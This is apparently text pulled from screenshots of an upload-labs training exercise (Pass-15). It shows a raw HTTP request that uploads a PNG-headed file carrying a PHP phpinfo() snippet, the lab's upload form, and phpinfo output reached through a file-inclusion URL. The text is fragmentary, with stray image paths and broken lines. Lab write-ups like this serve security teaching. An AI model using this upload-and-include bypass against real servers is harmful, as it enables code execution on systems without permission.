 POST /Pass-15/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-15/index.php
Content-Type: multipart/form-data;
boundary=---------------------------1764767499943548750480​74588
Content-Length: 381
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------176476749994354875048074588
Content-Disposition: form-data; name="upload_file"; filename="php"
Content-Type: application/octet-stream
�PNG
IHDR
<?php phpinfo();?>
-----------------------------176476749994354875048074588
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//2620181126132115.png" width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
phpinfo() - Mozilla Firefox
upload-labs
phpinfo()
10.60.17.35:8084/includes.php?file=upload///2620181126132115.png
php
‰PNG IHDR
PHP Version 5.4.45
php